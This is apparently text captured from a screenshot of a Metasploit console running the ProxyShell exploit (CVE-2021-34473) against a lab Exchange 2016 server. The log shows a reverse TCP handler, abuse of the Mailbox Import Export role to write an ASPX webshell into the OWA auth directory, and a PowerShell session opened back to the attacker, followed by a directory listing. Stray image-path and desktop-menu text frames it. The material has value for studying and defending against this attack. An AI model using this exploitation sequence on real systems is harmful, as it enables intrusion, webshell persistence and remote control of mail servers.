 msf6 exploit(windows/http/exchange_proxyshell_rce) > exploit
[*] Started reverse TCP handler on 10.0.2.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: exchange2016.2016-lab.local
[*] Assigning the 'Mailbox Import Export' role via Administrator@2016-lab.local
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-1413933674-2042851979-3847661637-500 (Administrator@2016-lab.local)
[*] Saving a draft email with subject 'MkLaaLlFiklo' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\XCylBpYJ.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Powershell session session 6 opened (10.0.2.6:4444 -> 10.0.2.15:17100 ) at 2022-03-17 22:02:54 -0600
[!] This exploit may require manual cleanup of 'C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\XCylBpYJ.aspx' on the target
[*] Removing the mailbox export request
[*] Removing the draft email
PS C:\windows\system32\inetsrv> dir
Directory: C:\windows\system32\inetsrv
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/17/2022 5:51 PM backup
d----- 3/17/2022 4:16 PM config
d----- 3/17/2022 4:16 PM en
d----- 3/17/2022 4:17 PM en-US
d----- 3/17/2022 7:16 PM History
d----- 3/17/2022 4:16 PM MetaBack
-a---- 3/17/2022 4:16 PM 235008 abocomp.dll
-a---- 3/17/2022 4:16 PM 323584 adsiis.dll
-a---- 3/17/2022 4:16 PM 119808 appcmd.exe
-a---- 7/16/2016 6:20 AM 3810 appcmd.xml
-a---- 3/17/2022 4:16 PM 184320 AppHostNavigators.dll
-a---- 3/17/2022 4:16 PM 64512 apphostsvc.dll
-a---- 3/17/2022 4:16 PM 405504 appobj.dll
-a---- 3/17/2022 4:16 PM 129536 aspnetca.exe
-a---- 3/17/2022 4:16 PM 40960 authanon.dll
-a---- 3/17/2022 4:17 PM 37888 authbas.dll
-a---- 3/17/2022 4:23 PM 27648 authcert.dll
-a---- 3/17/2022 4:23 PM 40448 authmd5.dll
-a---- 3/17/2022 4:17 PM 53248 authsspi.dll
-a---- 3/17/2022 4:16 PM 25088 cachfile.dll
-a---- 3/17/2022 4:16 PM 50688 cachhttp.dll
-a---- 3/17/2022 4:16 PM 14848 cachtokn.dll
-a---- 3/17/2022 4:16 PM 14336 cachuri.dll
Trash
File Actions Edit View Help